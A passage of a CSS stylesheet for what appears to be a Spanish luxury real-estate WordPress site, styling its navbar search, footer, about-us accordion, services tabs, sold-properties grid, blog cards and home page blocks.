  border-radius: 50%;
  background: transparent;
  cursor: pointer;
  text-decoration: none;
  margin-top: 2vh; 
  
}
#navbar .input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu) {
  border-bottom-right-radius: 25px;
  border-top-right-radius: 25px;
}
#navbar .btn-outline-secondary.search-btn:focus {
  -webkit-box-shadow:none;
  box-shadow: none;
}
#navbar .btn-outline-secondary.search-bt:active {
  background-color: transparent;
}
#navbar .btn-outline-secondary.search-btn {
  border-color: transparent;

}
#navbar .btn-outline-secondary.search-btn:hover {
  border-color: transparent;
  background:transparent;
  border-radius: 25px;
}
#navbar .search-btn > i {
  fontsize: 30px;
}

#navbar .search-text {
  border: none;
  background: transparent;
  outline: none;
  float: left;
  padding: 0;
  color: white;
  font-size: 16px;
  font-weight: normal;
  transition: 0.4s;
  line-height: 40px;
  width: 0px;
  border-radius: 25px;
 
}
#navbar .form-control.search-text::placeholder {
  color: white;
  opacity: 1;
}
#navbar .form-control.search-text:focus {
  background-color: white;
  border-color: white;
  -webkit-box-shadow: 0 0 0 .25rem rgba(13,110,253,.25);
  box-shadow: 0 0 0 .25rem rgba(13,110,253,.25);
  color: black;
  outline: 0;
}
/*end search*/

/*=================================FOOTER==========================================*/
#footer {
    background-color: var(--amat-black) !important;
}
#footer .footer1 .logo{
   width: 150px;
}
#footer .col-md-2.footer1, #footer .col-md-2.footer2, #footer .col-md-2.footer3,
#footer .col-md-3.footer4, #footer .col-md-3.footer5 {
    padding-top: 2em;
}
#footer p, #footer a{
	color: var(--amat-white);
}
#footer a{
	text-decoration:none !important;
	font-weight: lighter;
	font-size: 12px;
}
#footer .row.black-footer {
    border-top: 1px solid var(--amat-white);
    padding-top: 1em;
    padding-bottom: 1rem;
}
#footer .rrss {
    text-align: right;
}
#footer .rrss a {
    text-align: center;
    margin-right: 15px;
}
#footer .footer-title{
	font-size: 16px;
}
#footer .footer5 .first-line {
    margin-bottom: 1em;
}
/*bloques footer mobile*/
#footer .col-md-3.footer5.mobile {
    display: none;
}
#footer .black-footer .col-md-3.desk {
    display: block;
}
#footer .black-footer .col-md-3.mobile {
    display: none;
}
#footer .black-footer .reserved p {
    font-size: 12px;
    margin-top: 9px;
    /* margin-left: 4rem; */
}
#footer .footer .footer3 p, #footer .footer .footer4 p, #footer .footer .footer5 p {
	font-size: 14px;
}
#footer .footer-title{
	font-size: 16px !important;
}
#footer p {
    margin-top: 5px;
    font-size: 10px;
}
#footer .footer {
    margin-bottom: 3rem;
}
#footer .menu.nav.justify-content-end {
    /*float: left;*/
    display: block ruby;
}
#footer .links-legales ul li .nav-link {
  padding: .5rem 0rem;
}
#footer .links-legales ul li .nav-link:after{
   position: relative;
  top: 0rem;
  content: '';
  margin-left: 5px;
}
#footer .links-legales ul li .nav-link:first-child{
    border-left: 1px solid transparent ;
}
#footer .menu-item a[aria-current="page"] {
    color: var(--amat-white) !important;
}
#footer .footer-text {
    font-size: 14px !important;
    font-weight: 400;
}
#footer  nav {
  margin-top: 0rem;
}
/*==========================QUIENES SOMOS=========================================*/
.titulo-principal {
    margin-top: 6rem;
    text-align: center;
    margin-bottom: 2rem;
}
.quienes-somos-section {
    padding-bottom: 4rem;
}
.quienes-somos .quienes-somos-photo img {
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
    min-height: 316px;
    object-fit: cover;
}
.quienes-somos .banner-quien {
  margin-top: 19vh;
margin-bottom: 10vh;
}
.quienes-somos .banner-quien .imagen {
  border-radius: 15px;
}
.quienes-somos .banner-quien .col-md-8 {
  display: flex;
  justify-content: center;
  align-items: center;
}
.quienes-somos .banner-quien  h2 {
  font-family: Crimson Text;
  font-style: normal;
  font-weight: normal;
  font-size: 83px;
}
.quienes-somos .texto-destacado {
  font-family: Work Sans;
  font-style: normal;
  font-weight: bold;
  font-size: 20px;
  margin-bottom: 2rem;
}
.quienes-somos .contenido-quien {
  columns: 3;
}
.quienes-somos .col-md-12.saber-mas-amat {
  text-align: center;
  /* margin-top: 3rem; */
}
.quienes-somos .contenido a {
  color: black;
  text-decoration: none !important;
}
.quienes-somos .button.gold {
  border-radius: 50px;
  padding: 10px 20px;
}
.accordion-button {
	text-transform: capitalize;
}
.accordion-button p{
    width: 100%;
    text-align: center;
    font-size: 14px;
    font-weight: bold;
}
.accordion-button:focus {
    border-color: transparent !important;
    -webkit-box-shadow: 0 0 0 .25rem ransparent !important;
    box-shadow: none !important;
}
.accordion-button:not(.collapsed) {
    background-color: transparent !important;
}
.accordion-button:not(.collapsed) {
    color: var(--amat-black) !important;
}
.accordion-button .titulo_tab_1, .accordion-button .titulo_tab_2,
.accordion-button .titulo_tab_3 {
    font-weight: bold;
    font-family: 'Work Sans', sans-serif;
    font-size: 15px;
}
#accordion-quienes-somos .imagen_tab_1 {
    width: 150px;
}
#accordion-quienes-somos  .image{
    text-align: left;
    margin-top: 3rem;
}
#accordion-quienes-somos  .accordion-body {
    padding: 20px 0px !important;
}
#flush-headingTwo .accordion-button::after, #flush-headingThree .accordion-button::after,
#flush-headingFour .accordion-button::after{
	top: 25% !important;
	right: 0 !important;
}
#accordion-quienes-somos .accordion-button::after{
	content: '';
	display: inline-block;
	width: 12px;
	height: 12px;
	position: absolute;
	top: 73%;
	right: 49%;
	border-right: solid 2px var(--amat-black);
	border-bottom: solid 2px var(--amat-black);
	transform: rotate(225deg);
	transition: 0.2s ease-in-out;
	background-image: none;
}
#accordion-quienes-somos .accordion-button.collapsed::after {
    transform: rotate(45deg);
}
#accordion-quienes-somos #accordion-tab-1 {
    padding-top: 7rem;
}
.accordion-item {
    background-color: transparent !important;
    border: 1px solid transparent !important;
}
.accordion-button {
    background-color: transparent !important;
}
#flush-headingTwo, #flush-headingThree,
#flush-headingFour{
    border-bottom: 1px solid var(--amat-black);
}

/*==========================VILLAE MAGAZINE / CATÁLOGO AMATLUXURY=========================================*/
.villae-magazine h2.villae {
    font-family: Crimson Text;
    font-style: normal;
    font-weight: bold;
    font-size: 45px;
    line-height: 110%;
    color: var(--amat-black);
    margin-left: 12px;
}
.villae-magazine #slider .item {
    width: 100%;
}
.villae-magazine .titulo-principal {
    text-align: left;
}
.villae-magazine .solicitar-catalogo {
    display: block;
}
.villae-magazine .solicitar-catalogo a {
    margin: 4px;
}
.villae-magazine .solicitar-catalogo.mbl {
    display: none;
}
.villae-magazine .solicitar-catalogo {
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.villae-magazine .form {
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
    padding: 3rem 4rem;
}
.wpcf7-response-output {
  display: none;
}
.villae-magazine .contact-form-villae{
	margin-bottom: 3rem;
}
.villae-magazine .wpcf7-list-item-label, .villae-magazine .wpcf7-list-item-label a {
  font-size: 11px;
  color: var(--amat-black);
}
/*===================================CONTACTO======================================*/
.contacto .banner-imagen{
	object-fit: cover;
	object-position: center;
	width: 100%;
}
.banner {
    position: relative;
    top: -1rem;
    margin-top: 4rem;
}
.contacto  .card-form {
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
    padding: 2rem 2rem;
    margin-top: 5rem;
    margin-bottom: 4rem;
}
.contacto .oficina .oficinas {
  margin-top: 5rem;
}
.contacto .oficina  .oficinas iframe {
  width: 100%;
  max-height: 295px;
}
.contacto .titulo-principal {
    margin-top: 1rem;
}  
.contacto .checks-acceptance {
    margin-top: 1rem;
}
.contacto .wpcf7-list-item-label, .contacto .wpcf7-list-item-label a {
    font-size: 11px;
    color: var(--amat-black);
}
.contacto .button.gold {
    float: right;
}
.contacto .oficinas-titulo h3 {
    font-size: 'Crimson Text';
    font-weight: bold;
    font-size: 30px;
}
.contacto .accordion-button p {
	text-align: left;
}
.contacto .accordion-button {
	pointer-events: none !important;
}
.contacto .oficinas iframe {
    width: 100%;
    max-height: 400px;
    border-bottom-right-radius: 20px;
	border-top-left-radius: 20px;
}
.contacto .oficinas h2{
    border-bottom: 2px solid black;
}
.contacto  .accordion-button:not(.collapsed)::after {
    display: none;
}
.contacto .accordion-body {
    min-height: 400px;
}
.contacto .direccion-horario {
    min-height: 10rem;
}
.contacto .direccion-horario p, .contacto .direccion-horario ul{
    font-family: 'Work Sans', sans-serif;
    font-size: 16px;
}
.contacto .accordion-button p {
    font-size: 18px;
}
.contacto .oficinas {
    margin-bottom: 3rem;
}
/*==========================SERVICIOS=========================================*/
/*cambio posición imágenes en los div pares*/
.row.single-service {
  display: flex;
}
.row.single-service > * {
  order: 0;
}
.row.single-service:nth-child(2n) .col-md-6.uno {
  order: 2;
}
/**/
.servicios .icon {
  padding-bottom: 5px;
}
.servicios .banner-imagen {
    object-fit: cover;
    object-position: center;
    width: 100%;
}
.servicios .div-btn {
  width: 100%;
  text-align: center;
}
.servicios .tabs-servicios a{
  color: var(--amat-black);
  font-weight: normal;
}
.servicios .tabs-servicios .button.gold{
  color: var(--amat-white);
  font-weight: normal;
}
.servicios .row.single-service .img {
  max-width: 100%;
}
.servicios #v-pills-postventa ul li a{
    color:var(--amat-black);
    font-weight: normal;
}
.servicios #v-pills-postventa .button.gold {
    padding: 9px 50px;
}
.servicios #nav-tabContent strong {
  font-size: 16px;
}
.servicios .banner-servicios {
    margin-top: 6rem;
}
.servicios .banner-servicios .col-md-6 {
    display: flex;
    justify-content: center;
    align-items: center;
}
.servicios .banner-servicios h2 {
    font-size: 80px;
    text-align: center;
}
.servicios .banner-servicios .imagen {
    
}
.servicios .d-flex.align-items-start {
    margin-top: 4rem;
    margin-bottom: 5rem;
}
.servicios .banner-servicios p {
  font-size: 16px;
  text-align: center;
  margin-top: 3rem;
  margin-bottom: 3rem !important;
}
.servicios .div-img{
  position: relative;
  width: 100%;
  border-bottom: 1px solid #ECEBE9;
  padding-bottom: 3rem;
}
.servicios .banner-servicios .div-img .imagen {
  margin: auto;
  display: block;
}
.servicios ul{
    /*columns: 2; 
    -webkit-columns: 2; 
    -moz-columns: 2;*/
    font-size: 15px;
}
.servicios .td-servicios .row.single-service {
  	padding-top: 4rem;
	padding-bottom: 4rem;
}
.servicios .td-servicios  .single-service h1 {
  font-size: 30px !important;
  font-weight: bold;
}
.servicios p{
    font-size: 14px;
}
.servicios ul li{
    margin-bottom: 10px;
    font-weight: 300;
  font-size: 14px;
}
.servicios nav {
    margin-top: 3rem;
}
.servicios .tab-content {
    padding-top: 1rem;
    padding-bottom: 1rem;
}
.servicios #nav-tabContent{
    padding-top: 4rem;
    padding-bottom: 4rem;
}
.servicios #nav-propietario-tab.nav-link.active, .servicios #nav-comprador-tab.nav-link.active {
    border-bottom: 3px solid var(--amat-black) !important;
    color: var(--amat-black);
    font-weight: bold;
    padding-bottom: 2rem;
}
.servicios #nav-propietario-tab.nav-link, .servicios #nav-comprador-tab.nav-link { 
    border-color: transparent !important;
    color: var(--amat-black);
    padding-bottom: 2rem;
}
.servicios .col-md-8.formulario {
  box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
  margin-bottom: 4rem;
  padding: 3rem 4rem;
  margin-top: 3rem;
}
.servicios .formulario .titulo-principal {
  margin-top: 0rem;
}
.servicios .wpcf7-list-item-label, .servicios .wpcf7-list-item-label a {
  font-size: 11px;
  color: var(--amat-black);
}
.nav-pills .nav-link.active{
    background: var(--amat-black) !important;
    font-weight: bold;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.page-template-servicios .col-md-6.btn{
    display: flex;
    justify-content: center;
    align-items: center;
}
.nav-pills .nav-link{
    padding: 25px 102px 25px 20px;
    background: #ECEBE9 !important;
    border-radius: 9px;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    color: var(--amat-black);
    text-align: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.nav-pills .nav-link:hover{
    color: var(--amat-black);
    text-align: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.servicios #accordionFlush2, .servicios #accordionFlush1{
    display: none;
}
/*=====================VENDIDOS Y ALQUILADOS==========================*/
.vendidos-alquilados  .titulo-principal {
    text-align: left;
}
.vendidos-alquilados .img-casa{
    width: 100%;
    max-height: 200px;
	min-height: 190px;
	object-fit: cover;
	border-top-right-radius: 20px;
	border-top-left-radius: 20px;
}
.vendidos-alquilados .casa-grid {
    margin-top: 5rem;
    margin-bottom: 3rem;
}
/* .vendidos-alquilados .casa:hover {
    background: #FFFFFF;
    box-shadow: 10px 0px 30px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px 15px 0px 0px;
} */
.vendidos-alquilados .casa{
    padding: 0px;
    margin: 10px;
    width: 30%;
    position: relative;
}
.vendidos-alquilados .info-casa {
    padding: 15px 6px;
}
.vendidos-alquilados .tag {
    position: absolute;
    top: 1rem;
    background: var(--amat-black);
    color: var(--amat-white);
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    padding: 6px 14px;
    text-transform: uppercase;
    font-size: 12px;
     font-family: 'Work Sans', sans-serif;
}
.vendidos-alquilados h4.title {
    font-size: 16px;
    font-weight: bold;
    font-family: 'Work Sans', sans-serif;
    margin-bottom: 0px;
    text-transform: capitalize;
}
.vendidos-alquilados .small, .vendidos-alquilados small {
    color: #ABA39B;
}
.vendidos-alquilados .nmb {
    font-size: 10px;
}
.vendidos-alquilados .icons-fil {
    display: inline-flex;
    width: 100%;
}
.vendidos-alquilados .info-ic {
    text-align: center;
    width: 12%;
}
.vendidos-alquilados .title, .vendidos-alquilados .ciudad {
    padding-left: 4px;
}
.vendidos-alquilados .ciudad {
    color: #ABA39B;
    font-size: 12px;
}

/*==================================BLOG==========================*/
.blog .text-excerpt, .archive .text-excerpt, .search-results .text-excerpt {
    height: 94px;
    overflow: hidden;
}
.search-results .page-title, .archive .page-title{
	font-size: 35px !important;
  	margin: 3rem 1rem 0rem 2rem;
}
.search-results .card-body, .archive .card-body {
  padding: 0rem;
}
#nav-above .btn.btn-secondary.btn-lg {
    display: none;
}
#nav-below .btn-secondary,  #nav-below .btn-secondary:hover, 
#nav-below .btn-secondary:active,  #nav-below .btn-secondary:focus,  #nav-below .btn-secondary:active:focus{
    background-color: transparent;
    border-color: transparent;
    text-decoration: none !important;
    box-shadow: none;
}
.btn.btn-outline-secondary, .btn.btn-outline-secondary:hover,  .btn.btn-outline-secondary:active,
.btn.btn-outline-secondary:focus, .btn.btn-outline-secondary:active:focus{
	background-color: transparent;
    border-color: transparent;
    text-decoration: none !important;
    box-shadow: none;
    color: var(--amat-black);
}
.blog .all-article .card-title{
	line-height: 23px;
}
.blog .text-excerpt p {
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.blog .blog-all .card-body{
	padding:0rem;
}
.blog article:first-child, .archive article:first-child, .search-results article:first-child{
    width: 59%;
}
.blog article, .archive article, .search-results article{
    width: 29%;
    padding: 0px;
	background: transparent;
	margin-left: 1rem;
	margin-bottom: 1rem;
}
.blog article .all-article, .archive article .all-article, .search-results article .all-article {
    padding: 10px;
}
.archive article .all-article, .search-results article .all-article {
    padding: 10px;
}
.blog article .post-thumbnail, .archive article .post-thumbnail, .search-results article .post-thumbnail {
    margin: 0px 0;
}
.blog article footer.entry-meta, .archive article footer.entry-meta, .search-results article footer.entry-meta{
    text-align: right !important;
}
.blog .btn-secondary, .archive .btn-secondary, .search-results .btn-secondary{
    color: var(--amat-black);
}
.blog .btn-secondary:hover, .archive .btn-secondary:hover, .search-results .btn-secondary:hover{
    color: var(--amat-black);
}
.blog .post-recent .post-title, .archive .post-recent .post-title, .search-results .post-recent .post-title{
    min-height: 4rem;
}
.blog article:hover, .archive article:hover, .search-results article:hover {
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px 20px 0px 0px;
}
.blog article .attachment-large.size-large.wp-post-image, 
.archive article .attachment-large.size-large.wp-post-image,
.search-results article .attachment-large.size-large.wp-post-image{
    width: 100%;
    object-fit: cover;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.blog article .attachment-large.size-large.wp-post-image:first-child,
.archive article .attachment-large.size-large.wp-post-image:first-child,
.search-results article .attachment-large.size-large.wp-post-image:first-child{
    height: 234px;
}
.blog article .card-body, , .archive article .card-body, .search-results article .card-body{
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 0rem;
}
.blog article .card, .archive article .card, .search-results  article .card{
    background-color: transparent;
    border: 0px solid transparent;
}
.blog article .card-text.entry-meta, .archive article .card-text.entry-meta, .search-results article .card-text.entry-meta{
    display: flex;
}
.blog article a, .archive article a, .search-results article a{
    color: var(--amat-black);
	/* text-transform: capitalize; */
}
.blog article .url.fn.n, .archive article .url.fn.n, .search-results article .url.fn.n{
    font-weight: normal;
    text-decoration: none !important;
    font-size: 13px;
}
.blog article .btn.btn-outline-secondary, .archive article .btn.btn-outline-secondary, 
.search-results article .btn.btn-outline-secondary{
	font-weight: bold;
	text-transform: initial;
}
.blog article .btn.btn-outline-secondary:hover, .archive article .btn.btn-outline-secondary:hover, 
.search-results article .btn.btn-outline-secondary:hover{
	text-decoration:underline !important;
}
.blog article .sep, .archive article .sep, .search-results article .sep{
    color: #ABA39B;
}
.blog article .card-title, .archive article .card-title, .search-results article .card-title{
	min-height: 5rem;
}
.blog article .card-title a, .archive article .card-title a, .search-results  article .card-title a{
    background-color: transparent;
    border-color: transparent;
    text-decoration: none !important;
    box-shadow: none;
    color: var(--amat-black);
    text-decoration: none !important;
    font-size: 20px;
}
.blog article .date-post, .archive article .date-post, .search-results article .date-post{
	text-align: right;
	width: 100%;
	font-weight: normal;
	text-decoration: none !important;
	font-size: 12px;
}
.blog .blog-all .card{
	margin-bottom: 0px !important;
}
.blog article .by-author, .archive article .by-author, .search-results article .by-author, .single .by-author{
	width: 100%;
	text-decoration: none !important;
	display: none;
}
/*comentarios*/
.commentlist > li.comment {
    margin: 0 0 1.625em;
    padding: 0.5em;
}
.commentlist {
    list-style: none;
    margin: 0 auto;
    width: 81.9%;
}
.commentlist a, .commentlist a:hover, .commentlist a:active, .commentlist a:focus  {
    color: var(--amat-black);
    font-size: 13px;
}
.commentlist .avatar {
    border-radius: 22%;
    -webkit-box-shadow: 0 1px 2px #6c757d;
    box-shadow: 0 1px 2px #6c757d;
    height: 64px;
    left: -83px;
    padding: 0;
    position: absolute;
    top: 0;
    width: 65px;
}

.post-recent.col-md-4:first-child .text-excerpt {
    height: auto;
}
.post-recent.col-md-4:first-child {
    width: 59%;
}
.post-recent.col-md-4 {
    width: 29%;
}
.post-recent .box{
    padding: 1px 6px 5px 10px;
}
.post-recent .attachment-thumbnail.size-thumbnail.wp-post-image {
    width: 100%;
    object-fit: cover;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.post-recent .date {
    text-align: right;
}
.post-recent .author{
    font-weight: bold;
    font-size: 14px;
    text-transform: capitalize;
}
.post-recent .author span{
    font-weight: normal;
    color: #ABA39B;
}
.post-recent{
    margin-top: 1rem;
    margin-bottom: 2rem;
}
.post-recent:hover {
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px 20px 0px 0px;
}
.post-recent.col-md-4 {
    padding: 0px;
    margin-left: 1rem;
}
.post-recent .post-info.row {
    margin-top: 1rem;
}
.post-recent .post-title {
    font-weight: bold;
    font-size: 20px;
    text-decoration: none !important;
    color: var(--amat-black);
}
.post-recent.col-md-4:first-child .post-title{
    margin-bottom: 1rem;
    margin-top: 0rem;
}
.post-recent .read-more {
    text-align: right;
    font-size: 16px;
    color: var(--amat-black);
}
.post-recent .read-more img{
    width: 18px;
}
.blog .blog-all, .archive .blog-all, .search-results .blog-all {
    max-width: 1200px !important;
    margin: auto;
    margin-top: 8rem;
}
/*---single post---*/
.single .post .entry-content img{
	
}
.single .post-thumbnail{
  margin-top: 1rem;
}
.single .entry-content a, .single .post-recent a {
  color: black !important;
}
.single  .row.container-blog {
    margin-left: 5rem;
    margin-right: 5rem;
}
.single .btn-outline-secondary {
    border-color: transparent;
    color: var(--amat-black);
    text-decoration: none !important;
}
.single .btn-outline-secondary:hover {
    background-color: transparent;
    border-color: transparent;
    color: var(--amat-black);
}
#commentform a {
    color: black;
    font-weight: normal;
}
.single .btn-check:active + .btn-outline-secondary, 
.single .btn-check:checked + .btn-outline-secondary, 
.single .btn-outline-secondary.active, 
.single .btn-outline-secondary.dropdown-toggle.show, 
.single .btn-outline-secondary:active{
    background-color: transparent;
    border-color: transparent;
    color: var(--amat-black);
}
.single .next-post .title {
    display: none;
}
.single .post-thumbnail img{
    height: 400px;
    width: 100%;
    object-fit: cover;
}
.single .post .entry-content img {
  max-height: 400px;
  max-width: 100%;
  object-fit: cover;
}
.single #main {
    margin-top: -1rem;
}
.single .post {
    padding: 5px 20px;
}
.single .post .entry-title {
    font-size: 20px !important;
    font-weight: bold;
    margin-top: 1rem;
    font-family: 'work sans', sans-serif;
}
.single .post .date-post {
    text-align: right;
    width: 50%;
    display: block;
    float: right;
}
.single .post .sep {
    color: #ABA39B;
    font-size: 14px;
}
.single .post .author-meta.vcard a {
    color: var(--amat-black);
    text-decoration: none !important;
    text-transform: capitalize;
    font-size: 14px;
    font-weight: normal;
}
.single .post .date-post {
    color: black;
    text-decoration: none !important;
    text-transform: lowercase;
    font-size: 14px;
    font-weight: normal;
    pointer-events: none !important;
}
.single #sidebar {
    padding: 0.5rem 2rem;
}
.single #sidebar .bg-faded.sidebar-nav h3 {
    font-family: Crimson Text;
    font-weight: bold;
    margin-top: -2rem;
}
.single #sidebar #widget-area {
    margin-top: 0.5rem;
}
.single #sidebar #widget-area h2{
    font-weight: bold;
    font-size: 25px;
}
.single #sidebar .post-recent:hover {
    box-shadow: none;
}
.single #sidebar .post-title {
    font-size: 15px;
}
.single #sidebar .date {
    text-align: right;
    font-size: 11px;
    width: 100%;
}
.single #sidebar .author.col-md-6 {
    color: transparent;
    display: none;
}
.single #sidebar .post-recent p {
    font-size: 12px;
}
.single .post-recent .read-more {
    text-align: right;
    font-size: 13px;
    text-decoration: none !important;
}
.single .post-recent .read-more:hover {
    text-decoration: underline !important;
}
.single .previous-post .title {
    display: none;
}
.single #comments {
    margin-top: 0rem;
    padding: 5px 20px;
    background: #FFFFFF;
    box-shadow: -10px 0px 20px rgba(0, 0, 0, 0.1), 0px 10px 20px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
    margin-left: 1rem;
}
.single #comment, .single #author, .single #email{
    background: #ECEBE9;
    border-radius: 15px;
    border: none;
}
.single .post-navigation.d-flex.justify-content-between{
    padding: 5px 20px;
}
/*.single #main .row a, .single #main .row a:hover{
    color: var(--amat-black);
}*/
.single #submit {
    background: linear-gradient(270deg, #9B835D 0%, #605038 100%);
    box-shadow: 1px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 50px;
    border: none;
    padding: 9px 20px;
    margin-bottom: 1rem;
}
.single .form-submit {
    text-align: right;
}
.author #main a, .author #main a:hover{
    color: var(--amat-black);
}
.author .post .card-title a{
    text-decoration: none !important;
}
.author .post .card {
    border: none;
}
.author .post .post-thumbnail img, .author .post .post img {
    height: auto;
    max-width: 100%;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}
.author .btn-outline-secondary {
    border-color: transparent;
    text-align: right;
    width: 100%;
}
.author .btn-outline-secondary:hover {
    background-color: transparent;
    border-color: transparent;
}
.author .btn-outline-secondary:active {
    background-color: transparent;
    border-color: transparent;
}
.author .author-meta a, .author .date-post  {
    font-size: 12px;
}
/*=========================HOME BLOCK===========================================*/
.home-block .titulo-principal h1{
	font-family: Crimson Text !important;
	font-style: normal;
	font-weight: normal;
	font-size: 65px !important;
	text-align: center;
	color: var(--amat-black);
	margin-top: 3rem;
}
.home-block .titulo-slider h6{
    color:#ABA39B;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
}
.home-block .titulo-slider h3{
	font-family: Crimson Text;
	font-style: normal;
	font-weight: bold;
	font-size: 38px;
    width: 60%;
}
.home-block  #slider img{
	width: 100%;
	max-width: 100%;
	min-height: 300px;
	object-fit: cover;
	border-radius: 15px;
	max-height: 500px;
	height: 500px;
}
.home-block .slick-dots {
    display: flex !important;
    width: 100% !important;
    justify-content: center;
    align-items: center;
    margin-bottom: 1rem;
    padding-left: 0px;
    margin-top: 1rem;
}
.home-block .slick-dots li{
	list-style: none !important;
	font-size: 2px !important;
}
.home-block .slick-dots li button {
    background: var(--amat-white);
    border: 1px solid var(--amat-black);
    border-radius: 30px;
    color: transparent;
    height: 10px;
    width: 0px;
    margin: 3px;
}
.home-block .slick-dots .slick-active button {
    background: var(--amat-black) !important;
}
.home-block .btn-slider {
	text-align: center;
	margin-bottom: 4rem;
}
.home-block .button.black {
    font-size: 16px;
    font-weight: normal;
}
.home-block .titulo-oportunidades h3 {
    font-weight: bold;
    font-size: 30px;
}
.home-block .texto-oportunidades h3 {
    font-size: 16px;
    width: 50%;
}
.home-block .oportunidad-grid {
    margin-top: 1rem;
    margin-bottom: 5rem;
}
.home-block .oportunidad-grid .col-md-6 {
    margin-top: 1rem;
}
.home-block .oportunidad-grid img {
    width: 100%;
    max-width: 100%;
    border-radius: 15px;
    position: relative;
}
.home-block .oportunidad-grid .url{
	position: relative;
}
.home-block .oportunidad-grid .url p{
	position: absolute;
	bottom: -7rem;
	right: 4rem;
	color: var(--amat-white);
	font-weight: bold;
	font-size: 17px;
}
.home-block .oportunidad-grid .url p:after{
	background:url(/blog/wp-content/uploads/2021/11/arrow.png);
	content: '';
	background-repeat: no-repeat;
	position: absolute;
	border: none;
	top: 0.7rem;
	right: -2em;
	display: block;
	background-size: auto;
	height: 19px;
	width: 20px;
}
.home-block .block-secnd{
	margin-top: 2rem;
	margin-bottom: 3rem;
}
.home-block .block-secnd .col-md-6{
	width: 49%;
}
.home-block .diferente {
    padding: 3rem 3rem;
    background: black;
    border-radius: 15px;
}
.home-block  .villae-block {
    background: #ECEBE9;
    border-radius: 15px;
    padding: 3rem 3rem;
    margin-left: 1rem;
}
.home-block .villae-block .imagen {
    width: 100%;
    max-width: 100%;
}
.home-block .villae-block .texto {
    font-size: 13px;
}
.home-block .block-dif {
    text-align: center;
}
.home-block .block-dif .titulo {
    text-transform: uppercase;
    color: var(--amat-white);
    font-family: 'work sans', sans-serif;
    font-size: 16px;
    margin-top: 1rem;
}
.home-block .block-dif p {
    color: var(--amat-white);
    font-size: 13px;
}
.home-block  .titulo-diferente h3 {
    color: var(--amat-white);
    font-weight: bold;
    font-size: 24px;
    text-align: center;
}
.home-block  .villae-block h3 {
    color: var(--amat-black);
    font-weight: bold;
    font-size: 24px;
    text-align: center;
    margin-bottom: 3rem;
}
.home-block .url.button.black, .home-block .url.button.white {
    width: 100%;
    display: block;
    margin-bottom: 0.5rem;
    text-align: center;
	font-size: 16px !important;
}

/*tabs servicios*/
.ourwork-tab-wrap .all-tab-img img {
    padding-bottom: 20px;
}
.ourwork-tab-wrap .all-tab-img img:nth-last-child(2) {
    padding-bottom:0;
}
.ourwork-tab-wrap{
    padding: 15px 0px;
    position: relative;
}
.ourwork-tab-wrap .nav-tabs {
    display:none;
    border-bottom: none;
}
.ourwork-tab-wrap .nav-tabs .nav-item {
    background: transparent;
    margin-right: 10px;
    margin-bottom: 0px;

}
.ourwork-tab-wrap .nav-tabs .nav-link{
    border: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    color: #fff;
    text-decoration: none !important;
    padding: 25px 102px 25px 20px;
    background: #ECEBE9 !important;
    border-radius: 9px;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
    color: var(--amat-black);
    text-align: left;
    width: 100%;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: normal;
}
.ourwork-tab-wrap .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    background: #54bbca;
    color: #fff;
}

.ourwork-tab-wrap .container2 {
  display: flex;
}
.ourwork-tab-wrap .nav-tabs {
  display: block;
}
.ourwork-tab-wrap .nav-tabs .nav-link.active {
  background-color: #fff;
  border-color: none;
  color: white;
  background: var(--amat-black) !important;
  font-weight: bold;
  width: 100%;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  padding: 25px 102px 25px 20px;
  border-radius: 8px;
}

@media (min-width: 768px) {
    .ourwork-tab-wrap .nav-tabs {
     display: initial; 
  }
}

.ourwork-tab-wrap .nav-tabs {
  display: none;
}

.ourwork-tab-wrap .nav-tabs .nav-item {
  width: 100%;
}

.ourwork-tab-wrap .nav {
   display: none;
}


@media(min-width:768px) {
    .ourwork-tab-wrap .nav-tabs {
        display: block;
    }

    .ourwork-tab-wrap .card {
        border: none;
    }

    .ourwork-tab-wrap .card .card-header {
        display:none;
    }

    .ourwork-tab-wrap .card .collapse{
        display:block;
    }
}

@media(max-width:767px){
    .ourwork-tab-wrap #content {
      width: 100%;
    }
    .ourwork-tab-wrap .tab-content > .tab-pane {
        display: block !important;
        opacity: 1;
        margin-bottom: 0px;
    }
    .ourwork-tab-wrap .card-header {
      padding: 0rem 1rem;
    }
    .ourwork-tab-wrap .card-header a.collapsed {
      text-decoration: none !important;
      padding: 25px 102px 25px 20px;
      background: #ECEBE9 !important;
      border-radius: 9px;
      margin-top: 0.5rem;
